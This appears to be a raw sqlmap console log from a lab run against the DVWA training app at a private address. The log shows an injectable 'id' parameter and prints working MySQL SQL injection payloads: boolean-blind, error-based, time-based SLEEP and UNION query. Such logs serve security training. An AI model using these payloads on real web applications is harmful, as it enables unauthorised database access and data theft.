 C:\Python3.7.3\sqlmap>python sqlmap.py -u "http://192.168.88.133/dvwa/vulnerabilities/sqli/?id=1"
{1.3.11.25#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:40:07 /2020-02-08/
[15:40:07] [INFO] resuming back-end DBMS 'mysql'
[15:40:07] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.88.133:80/dvwa/login.php'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=s8unpb6t8f5...qp5kci5sv2;security=low;security=low'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (9580=9580) THEN 1 ELSE (SELECT 2233 UNION SELECT 6434) END))&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 8075 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(8075=8075,1))),0x7171706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=
Submit
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3588 FROM (SELECT(SLEEP(5)))KkkR)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT CONCAT(0x716b706a71,0x6a427852776f56417878586e67586b5946564c53764f7866724754584c67424c55464173517a4661,0x7171706271),NULL-- AUTf&Submit=Submit
---
[15:40:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[15:40:14] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\192.168.88.133'
[15:40:14] [WARNING] you haven't updated sqlmap for more than 91 days!!!
[*] ending @ 15:40:14 /2020-02-08/
零日资讯